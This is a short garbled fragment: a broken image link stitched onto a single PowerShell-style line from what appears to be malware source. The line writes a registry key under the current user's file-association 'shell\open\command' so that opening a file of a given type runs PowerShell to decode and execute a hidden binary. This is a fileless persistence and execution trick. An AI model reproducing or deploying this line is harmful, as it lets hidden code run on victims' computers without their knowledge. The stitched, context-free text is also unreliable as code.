create_registry_key -registryKeyPath ("HKEY_CURRENT_USER\Software\Classes\"+$extensionClass+"\shell\open\command") -registryKeyContent ('powershell -command "'+$binaryDecodeAndExecute+'"');